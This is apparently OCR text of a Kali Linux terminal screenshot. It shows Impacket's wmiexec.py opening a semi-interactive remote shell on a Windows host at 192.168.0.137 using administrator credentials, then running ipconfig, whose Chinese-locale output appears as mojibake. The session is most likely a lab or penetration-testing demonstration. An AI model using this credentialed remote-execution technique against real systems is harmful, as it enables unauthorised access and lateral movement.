 kali@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/impacket-master/examples]
$ python3 wmiexec.py administrator:123456@192.168.0.137
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-e
ncodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::f01e:20d4:fcde:a521%12
IPv4 �� . . . . . . . . . . . . : 192.168.0.137
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.{1168EBE3-767F-4C51-AE9B-4855AC607C2B}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�